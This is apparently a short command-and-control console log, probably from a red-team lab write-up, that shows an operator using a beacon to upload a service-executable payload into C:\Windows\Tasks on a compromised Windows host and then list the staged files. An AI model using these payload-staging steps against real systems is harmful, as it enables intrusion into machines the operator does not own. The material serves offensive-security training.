 [02/16 20:42:15] beacon> upload C:\Payloads\tcp-localonly_x64.svc.exe
[02/16 20:42:17] [*] Tasked beacon to upload C:\Payloads\tcp-localonly_x64.svc.exe as tcp-localonly_x64.svc.exe
[02/16 20:42:31] [+] host called home, sent: 352293 bytes
[02/16 20:42:35] beacon> ls
[02/16 20:42:35] [*] Tasked beacon to list files in .
[02/16 20:42:35] [+] host called home, sent: 19 bytes
[02/16 20:42:35] [*] Listing: C:\Windows\Tasks\
Size Type Last Modified Name
---- ---- ------------- ----
342kb fil 02/16/2024 19:16:13 b.exe
6b fil 02/16/2024 19:22:19 SA.DAT
344kb fil 02/16/2024 20:42:31 tcp-localonly_x64.svc.exe